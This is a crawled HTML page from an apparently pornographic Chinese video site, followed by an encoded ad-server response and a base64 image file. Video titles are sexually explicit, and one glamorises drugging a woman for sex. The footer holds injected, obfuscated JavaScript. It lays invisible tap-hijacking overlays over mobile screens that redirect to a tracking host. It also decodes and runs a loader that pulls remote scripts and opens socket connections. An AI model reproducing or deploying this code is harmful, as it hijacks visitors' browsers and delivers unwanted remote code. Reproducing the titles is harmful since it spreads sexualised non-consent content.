

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7719.me/index.php/vod/play/id/232621/sid/1/nid/1.html
body_size: 6846
content:
<!DOCTYPE html>
<html>
<head>
    <title>用肉棒征服姐姐后酒店主动换上JK求操在线观看 - 麻豆视频</title>
<meta name="keywords" content="用肉棒征服姐姐后酒店主动换上JK求操在线收看" />
<meta name="description" content="用肉棒征服姐姐后酒店主动换上JK求操剧情:" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

	<script type="text/javascript" src="/statics/js/history.js"></script>
	<script type="text/javascript">
		var vod_name = '用肉棒征服姐姐后酒店', vod_url = window.location.href, vod_part='第01集';	
	</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li class="active"><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

	<style type="text/css">
		.stui-player__head{ display: none;}
		@media (max-width:767px){
			body{ padding-top: 0;}
			.stui-header__top{ display: none;}
			.stui-player__head{ display: block; padding: 15px; background-color: #333; color: #fff;}
			.stui-player__head a{ color: #fff;}
			}
	</style>
	
    <div class="container">
        <div class="row">
            <!--广告-->

<!--广告-->
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	        	<!-- 播放器-->
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="stui-pannel-bd">												
							<div class="stui-player col-pd">
								<div class="stui-player__head">
									<span class="pull-right">
										<a href="/"><i class="iconfont icon-home"></i></a>
							    	</span>   		
							    	<a href="javascript:;" onclick="window.history.go(-1)"><i class="iconfont icon-back"></i> 返回</a>
								</div>
								<div class="stui-player__video clearfix">
									<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/232621\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u7528\u8089\u68d2\u5f81\u670d\u59d0\u59d0\u540e\u9152\u5e97\u4e3b\u52a8\u6362\u4e0aJK\u6c42\u64cd","vod_actor":"","vod_director":"","vod_class":"\u5f00\u5fc3\u9b3c\u4f20\u5a92"},"url":"https:\/\/t30.cdn2020.com\/video\/m3u8\/2025\/07\/17\/f797f669\/index.m3u8","url_next":"","from":"mahua","server":"","note":"","id":"232621","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260121"></script><script type="text/javascript" src="/static/js/player.js?t=a20260121"></script>									
								</div>						
								<div class="stui-player__detail detail">
								
									<h1 class="title"><a href="/index.php/vod/detail/id/232621.html">用肉棒征服姐姐后酒店主动换上JK求操</a></h1>
									<p class="data margin-0">
										<span class="text-muted">能量：</span><span class="mac_hits hits" data-mid="1" data-id="232621" "="" data-type="hits"></span>
										
									</p>											
								</div>
							</div>
						</div>
					</div>					
				</div>	
				<!-- end 播放器 -->				
			
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/258276/sid/1/nid/1.html" title="无套内射E奶小母狗-黑杰克" data-original="https://tutu1.space/images/2025/11/03/1251d2409f69808199d9515f07a3053c.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/258276/sid/1/nid/1.html" title="无套内射E奶小母狗-黑杰克">无套内射E奶小母狗-黑杰克</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-11-03</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/239083/sid/1/nid/1.html" title="一只听话的吞精兽-犬九" data-original="https://tutu1.space/video/m3u8/2025/08/19/76b5cb9a/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/239083/sid/1/nid/1.html" title="一只听话的吞精兽-犬九">一只听话的吞精兽-犬九</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-08-20</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/269786/sid/1/nid/1.html" title="瑜伽裤白袜近焦特写-svj798ds" data-original="https://tutu1.space/video/m3u8/2025/12/09/26341cee/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/269786/sid/1/nid/1.html" title="瑜伽裤白袜近焦特写-svj798ds">瑜伽裤白袜近焦特写-svj798ds</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-12-09</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/181198/sid/1/nid/1.html" title="宇宙列车STN-21苡若の酒吧坏坏" data-original="https://tutu1.space/images/2024/09/16/c91fc85a8d8dcfa9782a55d561738004.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/181198/sid/1/nid/1.html" title="宇宙列车STN-21苡若の酒吧坏坏">宇宙列车STN-21苡若の酒吧坏坏</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-09-17</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/213115/sid/1/nid/1.html" title="白又瘦艾米莉白月光完美女纯全身都超嫩超好看-曹长卿" data-original="https://tutu1.space/images/2025/05/12/a08f11d04b68dd175d55575255f1002c.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/213115/sid/1/nid/1.html" title="白又瘦艾米莉白月光完美女纯全身都超嫩超好看-曹长卿">白又瘦艾米莉白月光完美女纯全身都超嫩超好看-曹长卿</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-05-12</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/270983/sid/1/nid/1.html" title="迷晕酒店女仆姐姐就可以为所欲为-love姐" data-original="https://tutu1.space/images/2025/12/12/c99f254f2b2069fe9df06fab9aee0124.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/270983/sid/1/nid/1.html" title="迷晕酒店女仆姐姐就可以为所欲为-love姐">迷晕酒店女仆姐姐就可以为所欲为-love姐</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-12-12</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
			</div>				
		
        </div>
    </div>
    <script type="text/javascript">
		if(playerhigh==1){
			$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({"padding-bottom":"56.25%","z-index":"99"});
			$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
		}
		var PlayerHeight = $(".MacPlayer").outerHeight();
		$(".stui-player__video").css("height",PlayerHeight);
		var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
	</script>
   	<span class="mac_hits hits hide" data-mid="1" data-id="232621" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="232621" data-sid="1" data-nid="1"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c92e41cbbfcb4211bd58a680b84ab5c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2121gc.hrbx2g.com:8005/d/5262?t=0.8682792946886069
body_size: 1123
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1KQ00s1Ks=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}K0QsQ11KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@}p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@}p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6L}@nnm((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2021/12/31160939776.txt
body_size: 68336
content:
R0lGODlhgALIANU/AKmFbuzaztW6r8url5NvWdoMBmdeX+/v7t3e3RkXG8WaYraVgo1bJ0VcwdfJu+JgX/f6/u/Mvh4LZbmxqmlCK+e2prqkkUghEO3v9vjk2t7e6/nr6pOSlPXr9suajO+Nis7OzN3OzN3WzbJ/Pu/3/M7WzD87QP738ubn6j00g4GFr5ettMzL3d7o3uA7N9XW2LvH1KRCVu337cK703YOIqipyKKavNnO3Nq+jbe9vde2bvTioPf399olHP///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUUAD8ALAAAAACAAsgAAAb/wBfi5ZhYOBYHTKXirF48DIYHgZCmVZ92y+1qV4mEaWwgABbodBoAIBAMJoPcoJrbORwVQstDoHgHgQc8gIKGgR2HBx0bgRuJi4EoKIKUgISYhF2ZWjkmYmOfn2GkYRcXYqWqqg4+hJCDrpmEGCQQmChEIA4oXr6/wMHCw8TFxsfIycrLzFwHk9At0AEZAdY7AdgiIg4VEREBESLW1jzHJCfpJ+Y+JzJUJDIgcqH19qH0ZHAmKiteOyMUjCAwoiCDgwgTKjxoYCEDChRClRpFSlSqVRVVoTIFYAeOjx8HDLCgBg0AAxsrAiBZcoEQIkaOgFhiwMmLK1ggSKECARmH/zCfKJgpyWYBmzZu9tlZWqemgT0+DvgpFCiKokqwKlE6IG3RJK9btw7KFGvLiVjsDADFuCol21UTfEzBIMgcprGXbvEggaKEA78tmgkeTLiw4cOIjz2D9vVAhgxnH0sO4IBbhQoOImADV+3AMR6P02mBsOEPlRP76l0UNSZFHNcmYMOh04tLgIAjGOR2eBAihYfAEf7+/RAixbUTUx1/[base64]/mgQmYNlaHHXwg4FtuOn2JW8QgTnmvqeoaauua1KAA5xy0hnpnXiqgt0RLXmHQKArDDoBCCvUtAIMiVZxBU/HQGDCeyak8UZEBHDgQaWRukFAKFjOkYJ+/RmgpVwaoDAFhVc9kzOrjTwDiVgUvrqFJp2AQmtbvnmY61smkCCiID0FGwWwJLTgVwkguMjs1lx37bUWLfiBQgvh7BABDt+IkwE7PFzLDdqaFWnNH8ZgYPYOaxPiYzogSDTlPUbTcQ8dKpgwsxZcdmmQvsE1TqZwFFxwJih5/guwKRa8afCkR3FAgHWqxMcSn909HBMHE+fhBMY76YWFhcRoQGUcfL5h/wAFZVC6gJ1JfUKPpkv5VwMfGmhwM1205LyzWA76LEmrJgrNB9vHTW7KxzFAhOvSbwE4VyBRB8vesFb7BcKxX6ev/vqHoYAAAtSIcNkAlwkAjgjzaqHBNg5kJk631VhbMSBwgCSp4wA9SQcHjlaP1PiNHq5pgD4KZwMuRAA3BbmXQ/a1EOJEDjmkUEuaLvchBoxEDdTxXBtAVwoGrEQ7u0uDw0CQgyNYYAIlONTFMna